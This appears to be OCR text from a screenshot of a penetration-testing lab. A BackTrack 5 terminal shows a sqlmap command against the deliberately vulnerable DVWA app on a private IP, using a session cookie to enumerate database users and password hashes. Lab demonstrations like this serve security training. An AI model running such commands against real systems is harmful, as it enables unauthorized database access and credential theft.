 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Wed Apr 18, 12:54 PM
root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&
Submit=Submit" --cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" --string="Surname" --user
--password
-u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"
--cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low"
--string="Surname"
--users
--password
<< back | track 5
root@bt: ... Damn Vu... example... [root@bt... [Untitled... [root@bt...
To direct input to this virtual machine, press Ctrl+G. vmware